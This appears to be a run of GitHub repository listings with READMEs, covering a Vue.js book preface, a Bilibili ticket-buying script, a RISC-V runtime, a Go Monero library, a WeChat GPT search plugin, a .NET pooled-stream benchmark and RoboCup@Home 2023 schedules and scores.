项目实战、自动化部署,以及从零实现一个 Mini-Vue.js 3 框架等内容,帮助读者全面掌握 Vue.js
3 的相关知识和技能。
(7)封装与架构思想:本书介绍了项目中的各种组件封装技巧、Axios 请求库的封装、Vue
Router 的封装、Vuex 的封装,以及后台管理系统架构等。这些内容可以帮助读者学习封装和
架构思想,提高代码的可维护性和可扩展性。
(8)自动化部署(CI/CD):本书介绍了 DevOps 开发模式、购买服务器、手动部署、自动
化部署等内容。这些内容可以帮助读者了解自动化部署的流程和工具,提高项目的交付效率和
质量。
### 读者反馈
作为资深前端开发工程师,我们深知学习新技术的艰辛和挑战,也深知在实践中遇到的各
种问题和困难。因此,我们在写作本书时,尽可能从读者的角度出发,结合自己多年的实践经
验,力求让内容通俗易懂、严谨准确,既适合初学者快速入门,又能满足高级开发者的进阶需
求。前言 ∣ V
在本书编写过程中,我们深刻感受到了写作的不易,因此非常希望读者能够提出宝贵的建
议和意见,帮助我们改进和完善本书。只有通过不断的反馈和改进,才能让本书更好地服务于
读者,为前端开发者的成长和进步贡献力量。非常欢迎读者对本书的错误和不足提出批评和指
正,联系方式如下。
◎ 作者邮箱:[email protected]
◎ 本书编辑邮箱:[email protected]
◎ 读者交流群:QQ 群为 xxx,微信群的进群方式详见本书封底。
感谢支持本书的各位读者,希望你能够愉快地享受学习的过程,收获实用的知识和技能,
在前端开发的路上越走越好!
### 致谢
首先,要感谢我们的家人,他们一直支持我们追求技术梦想,为我们提供生活和精神上的
支持与鼓励。
接着,要感谢为本书出版提供帮助的工作人员,他们不仅提供了专业的建议和反馈,还协
助我们处理了许多烦琐的事务,才使本书得以顺利出版。
其次,要感谢我们的同事,他们在工作中给予我们很多帮助和支持,帮助我们不断学习和
进步。
最后,要感谢所有阅读本书的读者,你们的支持和反馈让我们不断完善和改进本书,希望
本书能帮助你们更好地掌握 Vue.js 3 和 TypeScript 技术,成为更优秀的前端开发者。
「王红元,刘军」
|
lovebili/bilibili_show
|
https://github.com/lovebili/bilibili_show
|
b站 会员购 购票 漫展 演出
|
# 哔哩哔哩会员购(bilibili)
### 💿使用方法
1. 按照`requirements.txt`安装库
> pip install -r requirement.txt
3. 安装浏览器及其驱动
> Chrome浏览器:https://www.google.cn/chrome/index.html
1. 浏览器地址栏输入 `chrome://version/`
2. 查看浏览器版本号`(114.0.5735.199 (正式版本) (64 位) (cohort: Stable) )`
>
>
> Chrome驱动:https://chromedriver.storage.googleapis.com/index.html
1. 应选择浏览器最接近的版本(例如:114.0.5735.90)
2. 下载`chromedriver_win32.zip`并解压
3. 将驱动文件放在py文件根目录
### 🛠️提示
仓库内有两种脚本,当一种运行失败时,可切换为另外一种脚本!
### bilibili会员购漫展演出
bilibili会员购中的漫展演出信息查询与储存,以及bilibili会员漫展演出中的购票等等。
当前使用的是python语言进行查询与购票。
抢票功能仅支持需要实名制购买的票,如:哔哩哔哩BML,哔哩哔哩BW,cp等等。
查询功能仅支持会员购漫展演出。
目前购票功能不完善,等具体的预售或购买页面出来的再进行最终确定。
2023年7月3日。
增加了"上海·BilibiliWorld 2023购票-普通.py"
增加了"上海·BilibiliWorld 2023购票-会员.py"
2023年7月4日。
期待在
BILIBILI MACRO LINK 2023--魑魅魍魉的现场
与你们一同热情地打call

2023年7月22日。
|
ChaosAIOfficial/RaySoul
|
https://github.com/ChaosAIOfficial/RaySoul
|
A fast, lightweight, portable and secure runtime based on 64-bit RISC-V Unprivileged ISA Specification.
|
# RaySoul
A fast, lightweight, portable and secure runtime based on 64-bit RISC-V
Unprivileged ISA Specification.
We believe RISC-V will be the better solution than WebAssembly because the
RISC-V ISA design is more elegant. We hope through RISC-V ISA we can find a
solution that makes us less tangled with ISA designing issues and make RISC-V
ISA immortal even if no hardware uses RISC-V ISA.
## Planned Scenarios
- Softwares need plugin system

- Unikernel for paravirtualization guests

|
openmonero/libmonero
|
https://github.com/openmonero/libmonero
|
Pure Go Monero Library
|
<!-- In the name of Allah... -->

> DISCLAIMER: This library is still in early development and doesn't have a stable version yet. It is not ready for production use. Use at your own risk.
libmonero is a [Monero](https://getmonero.org) library in [Go](https://go.dev) for now. You can use it by taking a look at docs.
## Usage
Please take a look at [docs](docs/start.md)
|
chazzjimel/newgpt_turbo
|
https://github.com/chazzjimel/newgpt_turbo
|
chatgpt-on-wechat的联网插件,功能尚可,可玩性不错
|
## 插件描述
本插件依赖主项目[`chatgpt-on-wechat`](https://github.com/zhayujie/chatgpt-on-wechat),通过函数调用方法,实现GPT的API联网功能,将用户输入文本由GPT判断是否调用函数,函数集合各种实时api或模块,实现联网获取信息。
## 使用说明
必要条件:将本项目下的bot文件夹替换掉项目主目录的bot文件夹的文件,注意是替换,不是删掉bot后重新拉入!
session_manager.py改动代码如下图所示,改动原因是把函数处理前的问题和GPT汇总后的内容穿插到全局上下文,不加个判断会首次调取上下文的时候把用户的语句存入到上下文,再把结果存入的时候又会把用户的语句再次存入,所以会多导致多一条上下文!

需要的配置项:
在 [`AlAPI`](https://alapi.cn/)获取`API key`,在[`NOWAPI`](http://www.nowapi.com/)获取`API key`,Bing Search的Key(自行谷歌),谷歌搜索的api_key和cx_id
必应和谷歌都有免费额度可用,自行谷歌或百度相关教程
将`config.json.template`复制为`config.json`,修改各项参数配置,启动插件即可丝滑享用。
```json
{
"alapi_key":"", # 使用每日早报功能的key,申请地址 https://alapi.cn/
"bing_subscription_key": "", # 使用bing_subscription_key,如果没有则随便输入,但无法调用必应搜索
"google_api_key": "", # 谷歌搜索引擎api_key,如果没有则随便输入,但无法调用必应搜索
"google_cx_id": "", # 谷歌搜索引擎cx_idy,如果没有则随便输入,但无法调用必应搜索
"functions_openai_model":"gpt-3-0613", #函数调用模型,可选gpt-3.5-turbo-0613,gpt-4-0613
"assistant_openai_model":"gpt-3.5-turbo-16k-0613", #汇总模型,建议16k
"temperature":0.8, #温度 0-1.0
"max_tokens": 8000, #返回tokens限制
"app_key":"", #nowapi app_key,申请地址 http://www.nowapi.com/
"app_sign":"", #nowapi app_sign,申请地址 http://www.nowapi.com/
"google_base_url": "", #谷歌搜索的反代地址,如果没有配置反代,可不配置
"prompt": "当前中国北京日期:{time},你是'{bot_name}',你主要负责帮'{name}'在以下实时信息内容中整理出关于‘{content}’的信息,要求严谨、时间线合理、美观的排版、合适的标题和内容分割,如果没有可用参考资料,严禁输出无价值信息!如果没有指定语言,请使用中文和随机风格与'{name}'打招呼,然后再告诉用户整理好的信息,严禁有多余的话语,严禁透露system设定。\n\n参考资料如下:{function_response}"
} #汇总的前置prompt,会微调的可动手修改,不会的请默认,让GPT知道时间线和对象,有助于整理汇总碎片化信息!
```
## 注意事项:
搜索会消耗大量tokens,请注意使用!由于插件会每次都请求给gpt判断是不是需要函数处理,会让整体响应延迟1-3s或更高都属于正常现象,解决方法是直接让主项目的chatgpt来判断是否需要函数调用和回复,有动手能力的可以自己修改主项目的chatgpt对话程序,就可以不需要插件实现。
## 已实现以及预实现功能:
- [x] 【新闻早报】:使用每日早报的接口实现,可自行优化
- [x] 【实时天气】:全球天气,包括温度、湿度、风速、出行建议等等
- [x] 【每日油价】:国内省份油价信息,输入市级会自动转成省份
- [x] 【必应搜索】:由于返回的信息链接基本大部分已失效,故没有单独访问url检索
- [x] 【谷歌搜索】:调用谷歌搜索会访问url检索更多信息,简单实现
- [x] 【必应新闻】:使用必应news搜索,返回新闻列表信息
- [x] 【历史上的今天】:小玩意,用处不大,Demo版本的时候加了就没删除
- [x] 【网易云歌曲信息】:带播放链接、作者、专辑等信息
- [x] 【知名热榜信息】:例如知乎、微信、36氪、微博等热榜
- [x] 【十二日星座运势查询】
- [x] 【全球实时日期时间】
- [x] 【汇总网页信息】
- [x] 【短视频解析】:发送短视频分享链接,如“下载 http://********”,会发送视频,需修改部分原始项目文件,nowapi付费接口
- [ ] 【优化代码结构】:由于初始写的时候就是为了感受函数调用,并没有认真梳理框架,目前在考虑是否由本插件前置接管所有插件
- [ ] 【用户维度信息前置】:预计实现用户在询问需要地址信息功能的时候,没有说明地址则前置地址信息等资料
- [ ] 【优化搜索功能】:后续实现爬虫或者其他更实惠、低成本的方案
- [ ] 【文件解析交互】:解析PDF、md等各类文件
- [ ] 【数据库存储】:存储聊天内容、触发检索的实时内容、群聊信息、群成员信息
- [ ] ·····························································
## 部分功能展示

## 其他插件
[`midjourney_turbo`](https://github.com/chazzjimel/midjourney_turbo),可能是目前最完善的基于[`chatgpt-on-wechat`](https://github.com/zhayujie/chatgpt-on-wechat)的插件

------
**如果本插件好用,请给star,号被举报了,以后不会再提供开源插件,拜拜了您勒!**
### **纯交流群,看不爽的别进**

添加bot,发送 **进群:【一胜Net】AIGC交流** 给bot即可
|
MiloszKrajewski/K4os.Streams
|
https://github.com/MiloszKrajewski/K4os.Streams
|
Implementation for pooled in-memory streams for .NET
|
# K4os.Streams
[](https://www.nuget.org/packages/K4os.Streams)
# Description
The need for this library was triggered by a project which used `MemoryStream` a lot and I was told by
memory profiler that is very heavy on memory allocation.
I was aware that `RecyclableMemoryStream` exists but I wanted something lighter (the question if I succeeded is a
different matter, lol).
There are two (so far) stream implementations in this library: `ResizingByteBufferStream` and `ChunkedByteBufferStream`.
Both of them are using `ArrayPool<byte>` but `ResizingByteBufferStream` stores data in one (potentially) large array
(the same approach as `MemoryStream`) while `ChunkedByteBufferStream` stores data in a list of chunks.
## Measuring performance
Measuring performance if form of magic and it is very hard to get objective numbers.
It is hard to measure performance, because lot of it depends on usage patterns.
Are you using small or large streams? Do they stay in memory for long? Do you read/write them in small or large chunks?
What are the thresholds for certain actions (like resizing or chunking)? Do you measure it just before threshold
or just after?
Let's say we measure a data structure which rebuilds itself around 1024 elements. You measure performance at 1023 and
it might the best, you measure at 1025 and it is 20% behind all other competitors.
What I measured was continuous writing (no `Seek`) of small chunks (1K) and then continuous reading but in
bigger chunks (8K). This was based on usage pattern where I was building a json payload from data (small `Write`s)
and then sending them over network (bigger `Read`s).
Note, I think I already notices that `RecyclableMemoryStream` prefer larger chunks, so YMMV.
All measurements were done using:
```
BenchmarkDotNet=v0.13.5, OS=Windows 11 (10.0.22621.1848/22H2/2022Update/SunValley2)
AMD Ryzen 5 3600, 1 CPU, 12 logical and 6 physical cores
.NET SDK=6.0.410
[Host] : .NET 6.0.18 (6.0.1823.26907), X64 RyuJIT AVX2
DefaultJob : .NET 6.0.18 (6.0.1823.26907), X64 RyuJIT AVX2
```
NOTE: in first column names of streams has been shortened to fit in table:
| Name | Actual class |
|------------------|---------------------------------------------------------------------------------------------------------------------------------------|
| MemoryStream | `MemoryStream` from `System.IO` |
| RecyclableStream | `RecyclableMemoryStream` from [Microsoft.IO.RecyclableMemoryStream](https://github.com/Microsoft/Microsoft.IO.RecyclableMemoryStream) |
| ResizingStream | `ResizingByteBufferStream` from `K4os.Streams` |
| ChunkedStream | `ChunkedByteBufferStream` from `K4os.Streams` |
## Small streams (128B - 64KB)
| Method | Length | Mean | Ratio | Gen0 | Gen1 |
|---------------------------|-------:|------------:|------:|--------:|-------:|
| MemoryStream | 128 | 51.95 ns | 1.00 | 0.0411 | - |
| RecyclableStream :poop: | 128 | 278.25 ns | 5.36 | 0.0324 | - |
| ResizingStream :trophy: | 128 | 44.52 ns | 0.86 | 0.0401 | - |
| ChunkedStream :thumbsup: | 128 | 46.08 ns | 0.89 | 0.0421 | - |
| | | | | | |
| MemoryStream | 1024 | 101.99 ns | 1.00 | 0.1329 | 0.0005 |
| RecyclableStream :poop: | 1024 | 312.58 ns | 3.06 | 0.0324 | - |
| ResizingStream :trophy: | 1024 | 85.31 ns | 0.79 | 0.0067 | - |
| ChunkedStream :thumbsup: | 1024 | 90.07 ns | 0.88 | 0.0086 | - |
| | | | | | |
| MemoryStream :poop: | 8192 | 972.6 ns | 1.00 | 1.8539 | 0.0668 |
| RecyclableStream | 8192 | 627.3 ns | 0.64 | 0.0324 | - |
| ResizingStream :thumbsup: | 8192 | 503.8 ns | 0.52 | 0.0067 | - |
| ChunkedStream :trophy: | 8192 | 476.3 ns | 0.49 | 0.0086 | - |
| | | | | | |
| MemoryStream :poop: | 65336 | 7,328.8 ns | 1.00 | 15.5029 | 3.8681 |
| RecyclableStream :trophy: | 65336 | 3,460.7 ns | 0.47 | 0.0305 | - |
| ResizingStream :thumbsup: | 65336 | 3,664.8 ns | 0.50 | 0.0038 | - |
| ChunkedStream :thumbsup: | 65336 | 3,705.0 ns | 0.51 | 0.0076 | - |
## Medium streams (128KB - 8MB)
| Method | Length | Mean | Ratio | Gen0 | Gen1 | Gen2 |
|-----------------------------|--------:|-------------:|------:|---------:|---------:|---------:|
| MemoryStream :poop: | 131072 | 60.229 us | 1.00 | 41.6260 | 41.6260 | 41.6260 |
| RecyclableStream :trophy: | 131072 | 6.554 us | 0.11 | 0.0305 | - | - |
| ResizingStream | 131072 | 7.403 us | 0.12 | - | - | - |
| ChunkedStream :thumbsup: | 131072 | 6.836 us | 0.11 | 0.0458 | - | - |
| | | | | | | |
| MemoryStream :poop: | 1048576 | 770.487 us | 1.00 | 499.0234 | 499.0234 | 499.0234 |
| RecyclableStream :thumbsup: | 1048576 | 52.645 us | 0.07 | 0.0610 | - | - |
| ResizingStream | 1048576 | 60.258 us | 0.08 | - | - | - |
| ChunkedStream :trophy: | 1048576 | 46.239 us | 0.06 | - | - | - |
| | | | | | | |
| MemoryStream :poop: | 8388608 | 7,484.830 us | 1.00 | 742.1875 | 742.1875 | 742.1875 |
| RecyclableStream :thumbsup: | 8388608 | 439.533 us | 0.06 | 2.4414 | - | - |
| ResizingStream | 8388608 | 1,543.618 us | 0.22 | - | - | - |
| ChunkedStream :trophy: | 8388608 | 380.532 us | 0.05 | - | - | - |
## Large streams (128MB - 512MB)
| Method | Length | Mean | Ratio | Gen0 | Gen1 | Gen2 |
|-----------------------------|----------:|----------:|------:|----------:|----------:|----------:|
| MemoryStream :poop: | 134217728 | 123.99 ms | 1.00 | 4800.0000 | 4800.0000 | 4800.0000 |
| RecyclableStream :thumbsup: | 134217728 | 28.94 ms | 0.23 | 500.0000 | 31.2500 | - |
| ResizingStream | 134217728 | 41.55 ms | 0.33 | - | - | - |
| ChunkedStream :trophy: | 134217728 | 28.85 ms | 0.23 | 125.0000 | 125.0000 | 125.0000 |
| | | | | | | |
| MemoryStream :poop: | 536870912 | 753.93 ms | 1.00 | 6000.0000 | 6000.0000 | 6000.0000 |
| RecyclableStream :thumbsup: | 536870912 | 138.75 ms | 0.18 | 8000.0000 | 800.0000 | - |
| ResizingStream | 536870912 | 163.87 ms | 0.20 | - | - | - |
| ChunkedStream :trophy: | 536870912 | 136.63 ms | 0.18 | - | - | - |
## Observations
* `ResizingByteBufferStream` is the fastest for small streams
* `ChunkedByteBufferStream` is not much worse in small stream range, but shines in medium and large streams
* `RecyclableMemoryStream` has quite a lot of overhead, that's why it's 5x slower than `MemoryStream` for tiny streams
* `RecyclableMemoryStream` is very good for medium and large stream
* `MemoryStream` is the kind of good for tiny streams, but nothing more
* `MemoryStream` is the worst for large streams
* `RecyclableMemoryStream` has an interesting top performance at 64K - 128K range and will investigate it further
* I think, it means that transition between small and medium stream could be improved in `ChunkedByteBufferStream`
## Decision tree
I just roughly scored choosing given stream implementations for certain ranges:
What I would say, the result can be read as: `ResizingByteBufferStream` is the best for small streams,
while `ChunkedByteBufferStream` is the best all-rounder. `MemoryStream` is terrible for large streams,
while `RecyclableMemoryStream` is quite bad for small streams.
| Size | MemoryStream | ResizingStream | ChunkedStream | RecyclableStream |
|:-------|:------------:|:--------------:|:-------------:|:----------------:|
| tiny | B | A* :trophy: | A :thumbsup: | F :poop: |
| small | D :poop: | A* :trophy: | A :thumbsup: | B |
| medium | F :poop: | B | A* :trophy: | A:thumbsup: |
| large | F :poop: | C | A* :trophy: | A* :trophy: |
* If your streams are always very small, use `ResizingByteBufferStream`
* If your streams are always quite large, use `RecyclableMemoryStream` or `ChunkedByteBufferStream`
* If you need a compromise, have medium or unpredictable sizes, use `ChunkedByteBufferStream`
# Usage
One very important note is those streams need to be disposed to get the benefit, if you don't dispose them
the performance will be roughly the same as `MemoryStream`.
It is a little bit problematic though as memory is disposed at `Dispose` so you may not access it `.ToArray()`
after that.
**If you need to get data from stream, do it before disposing it!**
```csharp
using var stream = new ChunkedByteBufferStream();
using var writer = new StreamWriter(stream, leaveOpen: true); // NOTE: leaveOpen!
writer.Write("Hello, world!");
writer.Flush();
Console.WriteLine(Encoding.UTF8.GetString(stream.ToArray());
```
There are some memory specific methods available on both streams allowing quickly access data in them:
```csharp
class ResizingByteBufferStream: Stream
{
Span<byte> AsSpan();
int ExportTo(Span<byte> target);
byte[] ToArray();
}
class ChunkedByteBufferStream: Stream
{
int ExportTo(Span<byte> target);
byte[] ToArray();
}
```
(NOTE: no `AsSpan()` for `ChunkedByteBufferStream` because it is not a single block of memory,
I may add `AsReadOnlySequence` one day though).
Other than that it is just a `Stream`.
# Build
```shell
build
```
|
RoboCupAtHome/Bordeaux2023
|
https://github.com/RoboCupAtHome/Bordeaux2023
|
Repository for the 2023 RoboCup@Home in Bordeaux, France
|
# Bordeaux2023
Repository for the 2023 RoboCup@Home in Bordeaux, France
First Team Leader Meeting at 15:00 in the DSPL Arena. Bring your own chair.
## Table of Contents
- [Scores](#scores)
- [Schedule](#schedule)
+ [Arena OPL Mapping Slots](#arena-opl-mapping-slots)
+ [Arena SSPL/OPL Mapping Slots](#arena-sspl-opl-mapping-slots)
+ [Arena DSPL Mapping Slots](#arena-dspl-mapping-slots)
- [Arenas](#arenas)
+ [OPL Teams](#opl-teams)
+ [DSPL Teams](#dspl-teams)
+ [SSPL Teams](#sspl-teams)
+ [Arena Map](#arena-map)
- [Names](#names)
- [Assigned Locations](#assigned-locations)
- [Robot Inspection and Poster Session](#robot-inspection-and-poster-session)
- [Stage 1](#stage-1)
+ [Receptionist](#receptionist)
+ [Storing Groceries](#storing-groceries)
+ [Carry my Luggage](#carry-my-luggage)
+ [Serve Breakfast](#serve-breakfast)
+ [GPSR](#gpsr)
- [Stage 2](#stage-2)
+ [Clean the Table](#clean-the-table)
+ [Stickler for the Rules](#stickler-for-the-rules)
+ [EGPSR](#egpsr)
## Scores
Team rankings and total scores from stage 1 and stage 2
OPL
| | Team Name (ranking) | Total scores (stage 1 and 2) |
| -- | ------------------------------------- | ---------------------------- |
| 1 | Tidyboy-OPL | 4805.25 |
| 2 | SocRob@Home | 2378 |
| 3 | CATIE Robotics | 2342 |
| 4 | NimbRo@Home | 1642.75 |
| 5 | Team of Bielefeld (ToBi) | 1545.25 |
| 6 | RoboFEI@Home | 1429.5 |
| 7 | LAR@Home | 932 |
| 8 | Serious Cybernetics Corporation (SCC) | 486.75 |
| 9 | ButiaBots | 432 |
| 10 | KameRider OPL | 277.5 |
| 11 | LCASTOR | 270.5 |
| 12 | LyonTech | 35.5 |
| 13 | SOBITS | 29.5 |
| 14 | EIC Chula | 28.5 |
| 15 | Gentlebots | 26 |
DSPL
| | Team name (ranking) | Total score (stage 1 and 2) |
| -- | --------------------- | --------------------------- |
| 1 | Tidyboy-DSPL | 3,720.83 |
| 2 | Hibikino-Musashi@Home | 3,663.33 |
| 3 | TRAIL | 3,129.17 |
| 4 | Tech United Eindhoven | 2,379.17 |
| 5 | RoboCanes-VISAGE | 1,492.50 |
| 6 | eR@sers+Pumas | 1,450.83 |
| 7 | SUTURO-VaB | 430.8333333 |
| 8 | UT Austin Villa@Home | 423.3333333 |
| 9 | Team ORIon-UTBMan | 88.33333333 |
| 10 | RUNSWEEP | 30 |
| 11 | Team Northeastern | 0 |
SSPL
| | Team name (ranking) | Stage 1 + 2 points |
| - | ------------------- | ------------------ |
| 1 | RoboBreizh | 2,085.33 |
| 2 | Sinfonia Uniandes | 1,266.33 |
| 3 | LiU@HomeWreckers | 61 |
| 4 | SKUBA | 54.00 |
### OPL Teams (1-8) in second stage


### DSPL Teams (1-6) in second stage

### SSPL Teams (1,2) in second stage


## Schedule
| | Wed July 5 | Thu July 6 | Fri July 7 | Sat July 8 | Sun July 9 |
|-----|------------|------------|------------|------------|------------|
|09:00| Mapping | Receptionist | GPSR | Restaurant | |
|10:00| Mapping | Receptionist | GPSR | Restaurant | |
|11:00| | Receptionist | GPSR | Restaurant | |
|12:00| | | | Restaurant | |
|13:00| | Storing Groceries | Serve Breakfast | | |
|14:00| | Storing Groceries | Serve Breakfast | Stickler for the Rules | |
|15:00| | Storing Groceries | Serve Breakfast | Stickler for the Rules | |
|16:00| Opening Ceremony (Conference Area P2A) | | | | |
|17:00| Poster / Robot Inspection | Carry my luggage | Clean the Table | | |
|18:00| | Carry my luggage | Clean the Table | EGPSR | |
|19:00| Team-Leader Meeting| Carry my luggage | | EGPSR | |
|20:00| Reception (bring your own stuff) | Team-Leader Meeting | Team-Leader Meetin | | |
### Test Schedule 2nd Stage July 8
#### Restaurant, 09:00 (start to move to restaurant place)
| |Team|League|
|---|---|---|
|1|RoboFEI@Home|OPL|
|2|Team of Bielefeld (ToBi)|OPL|
|3|CATIE Robotics|OPL|
|4|Tidyboy-OPL|OPL|
|5|LAR@Home|OPL|
|6|Serious Cybernetics Corporation (SCC)|OPL|
|7|NimbRo@Home|OPL|
|8|SocRob@Home|OPL|
||||
|9|Tidyboy-DSPL|DSPL|
|10|Hibikino-Musashi@Home|DSPL|
|11|Tech United Eindhoven|DSPL|
|12|TRAIL|DSPL|
|13|eR@sers+Pumas|DSPL|
|14|RoboCanes-VISAGE|DSPL|
||||
|16|RoboBreizh|SSPL|
|17|Sinfonia Uniandes|SSPL|
#### Arena Tests (OPL Teams)
| |Stickler for the rules 14:00|League/Arena| ||EGPSR 18:00|League/Arena|
|---|---|---|---|---|---|---|
|1|LAR@Home|OPL||1|Team of Bielefeld (ToBi)|OPL|
|2|Tidyboy-OPL|OPL||2|CATIE Robotics|OPL|
|3|NimbRo@Home|OPL||3|NimbRo@Home|OPL|
|4|Team of Bielefeld (ToBi)|OPL||4|Tidyboy-OPL|OPL|
|5|CATIE Robotics|OPL||5|LAR@Home|OPL|
|6|RoboFEI@Home|OPL/SSPL||6|SocRob@Home|OPL/SSPL|
|7|Serious Cybernetics Corporation (SCC)|OPL/SSPL||7|Serious Cybernetics Corporation (SCC)|OPL/SSPL|
|8|SocRob@Home|OPL/SSPL||8|RoboFEI@Home|OPL/SSPL|
#### Arena Tests (DSPL Teams)
| |Stickler for the rules 14:00|League/Arena| ||EGPSR 18:00|League/Arena|
|---|---|---|---|---|---|---|
|1|TRAIL|DSPL||1|Tidyboy-DSPL|DSPL|
|2|Tidyboy-DSPL|DSPL||2|eR@sers+Pumas|DSPL|
|3|RoboCanes-VISAGE|DSPL||3|Hibikino-Musashi@Home|DSPL|
|4|Tech United Eindhoven|DSPL||4|RoboCanes-VISAGE|DSPL|
|5|Hibikino-Musashi@Home|DSPL||5|TRAIL|DSPL|
|6|eR@sers+Pumas|DSPL||6|Tech United Eindhoven|DSPL|
#### Arena Tests (SSPL Teams)
| |Stickler for the rules 14:00|League/Arena| ||EGPSR 18:00|League/Arena|
|---|---|---|---|---|---|---|
|1|Sinfonia Uniandes|SSPL||1|RoboBreizh|SSPL|
|2|RoboBreizh|SSPL||2|Sinfonia Uniandes|SSPL|
### Test Schedule 2nd Stage July 7
#### Clean the Table July 7 2023, 17:00
The teams that have been performed in the SSPL Arena will be evaluated by the OPL referees in the SSPL Arena. OPL Arena teams are evaluated first.
| Ordering | Team OPL | Team DSPL | Team SSPL |
|---|---|---|---|
|1 |6th ranked team|6th ranked team |2nd ranked team|
|2 |2nd ranked team|2nd ranked team |3rd ranked team|
|3|7th ranked team|3rd ranked team |1st ranked team|
|4|3rd ranked team|4th ranked team | |
|5|4th ranked team|1st ranked team | |
|6|1st ranked team|5th ranked team | |
|7|5th ranked team| | |
|8|8th ranked team| | |
### Test Schedule July 7 (OPL Arena)
| | GSPR (09:00) | League | | | Serve Breakfast (13:00) | League |
|---|---|---|---|---|---|---|
|1|NimbRo@Home (University of Bonn, Germany)|OPL||1|Tidyboy-OPL(Pusan National University / Seoul National University, South Korea)|OPL|
|2|Gentlebots (Universidad Rey Juan Carlos / Universidad de León, Spain)|OPL||2|Gentlebots (Universidad Rey Juan Carlos / Universidad de León, Spain)|OPL|
|3|Team of Bielefeld (ToBi) (Bielefeld University, Germany)|OPL||3|SOBITS(Soka University of Japan, Japan)|OPL|
|4|Tidyboy-OPL(Pusan National University / Seoul National University, South Korea)|OPL||4|Team of Bielefeld (ToBi) (Bielefeld University, Germany)|OPL|
|5|SOBITS(Soka University of Japan, Japan)|OPL||5|NimbRo@Home (University of Bonn, Germany)|OPL|
|6|LCASTOR(University of Lincoln, United Kingdom)|OPL||6|LCASTOR(University of Lincoln, United Kingdom)|OPL|
|7|LyonTech (CPE Lyon, INSA Lyon / INRIA / CHROMA, FRANCE)|OPL||7|LAR@Home (University of Minho, Portugal)|OPL|
|8|EIC Chula(Chulalongkorn University, Thailand)|OPL||8|CATIE Robotics (CATIE, France)|OPL|
|9|CATIE Robotics (CATIE, France)|OPL||9|EIC Chula(Chulalongkorn University, Thailand)|OPL|
|10|LAR@Home (University of Minho, Portugal)|OPL||10|LyonTech (CPE Lyon, INSA Lyon / INRIA / CHROMA, FRANCE)|OPL|
### Test Schedule July 7 (SSPL/OPL Arena)
| | GSPR (09:00) | League | | | Serve Breakfast (13:00) | League |
|---|---|---|---|---|---|---|
|1|Sinfonia Uniandes (Universidad de los Andes, Colombia)|SSPL||1|RoboBreizh (CNRS/LAB-STICC/LITIS, France/Australia)|SSPL|
|2|RoboBreizh (CNRS/LAB-STICC/LITIS, France/Australia)|SSPL||2|Sinfonia Uniandes (Universidad de los Andes, Colombia)|SSPL|
|3|SKUBA(Kasetsart University, Thailand)|SSPL||3|SKUBA(Kasetsart University, Thailand)|SSPL|
|4|LiU@HomeWreckers (Linköping University, Sweden)|SSPL||4|LiU@HomeWreckers (Linköping University, Sweden)|SSPL|
|5|KameRider OPL(MyEdu-UTAR, Malaysia)|OPL||5|Serious Cybernetics Corporation (SCC)(Ravensburg Weingarten U.a.S., Germany)|OPL|
|6|ButiaBots(Universidade Federal do Rio Grande, Brazil)|OPL||6|KameRider OPL(MyEdu-UTAR, Malaysia)|OPL|
|7|Serious Cybernetics Corporation (SCC)(Ravensburg Weingarten U.a.S., Germany)|OPL||7|RoboFEI@Home(FEI University Center, Brazil)|OPL|
|8|SocRob@Home (Institute for Systems and Robotics/Instituto Superior Técnico, Portugal)|OPL||8|ButiaBots(Universidade Federal do Rio Grande, Brazil)|OPL|
|9|RoboFEI@Home(FEI University Center, Brazil)|OPL||9|SocRob@Home (Institute for Systems and Robotics/Instituto Superior Técnico, Portugal)|OPL|
### Test Schedule July 7 (DSPL Arena)
| | GSPR (09:00) | League | | | Serve Breakfast (13:00) | League |
|---|---|---|---|---|---|---|
|1|eR@sers+Pumas (Tamagawa University / UNAM, Japan / Mexico)|DSPL||1|RoboCanes-VISAGE (University of Miami, USA)|DSPL|
|2|Hibikino-Musashi@Home (Kyushu Institute of Technology / University of Kitakyushu, Japan)|DSPL||2|Team ORIon-UTBMan (University of Oxford/University of Technology of Belfort-Montebeliard, UK/France)|DSPL|
|3|UT Austin Villa@Home (University of Texas at Austin, USA)|DSPL||3|Hibikino-Musashi@Home (Kyushu Institute of Technology / University of Kitakyushu, Japan)|DSPL|
|4|Team ORIon-UTBMan (University of Oxford/University of Technology of Belfort-Montebeliard, UK/France)|DSPL||4|SUTURO-VaB (Universität Bremen / Universität Vienna, Germany / Austria)|DSPL|
|5|Tech United Eindhoven (Eindhoven University of Technology, The Netherlands)|DSPL||5|Team Northeastern (Northeastern University, USA)|DSPL|
|6|Tidyboy-DSPL (Seoul National University/Pusan National University, South Korea)|DSPL||6|UT Austin Villa@Home (University of Texas at Austin, USA)|DSPL|
|7|SUTURO-VaB (Universität Bremen / Universität Vienna, Germany / Austria)|DSPL||7|Tidyboy-DSPL (Seoul National University/Pusan National University, South Korea)|DSPL|
|8|TRAIL (The University of Tokyo, JAPAN)|DSPL||8|eR@sers+Pumas (Tamagawa University / UNAM, Japan / Mexico)|DSPL|
|9|Team Northeastern (Northeastern University, USA)|DSPL||9|TRAIL (The University of Tokyo, JAPAN)|DSPL|
|10|RoboCanes-VISAGE (University of Miami, USA)|DSPL||10|Tech United Eindhoven (Eindhoven University of Technology, The Netherlands)|DSPL|
|11|RUNSWEEP (UNSW Sydney, Australia)|DSPL||11|RUNSWEEP (UNSW Sydney, Australia)|DSPL|
### Test Schedule July 6 (OPL Arena)
| | Receptionist (09:00) | League | | | Storing Groceries (13:00) | League | | | Carry my Luggage (17:00)| League |
|---|---|---|---|---|---|---|---|---|---|---|
|1|EIC Chula(Chulalongkorn University, Thailand)|OPL||1|CATIE Robotics (CATIE, France)| OPL||1|Gentlebots |OPL|
|2|LCASTOR(University of Lincoln, United Kingdom)|OPL||2|SOBITS(Soka University of Japan, Japan)| OPL||2|NimbRo@Home |OPL|
|3|Gentlebots (Universidad Rey Juan Carlos / Universidad de León, Spain)|OPL||3|Team of Bielefeld (ToBi) (Bielefeld University, Germany)| OPL||3|Tidyboy-OPL|OPL|
|4|LAR@Home (University of Minho, Portugal)|OPL||4|LCASTOR(University of Lincoln, United Kingdom)| OPL||4|EIC Chula|OPL|
|5|SOBITS(Soka University of Japan, Japan)|OPL||5|Tidyboy-OPL(Pusan National University / Seoul National University, South Korea)| OPL||5|CATIE Robotics |OPL|
|6|LyonTech (CPE Lyon, INSA Lyon / INRIA / CHROMA, FRANCE)|OPL||6|NimbRo@Home (University of Bonn, Germany)| OPL||6|Team of Bielefeld (ToBi) |OPL|
|7|CATIE Robotics (CATIE, France)|OPL||7|LAR@Home (University of Minho, Portugal)| OPL||7|LAR@Home |OPL|
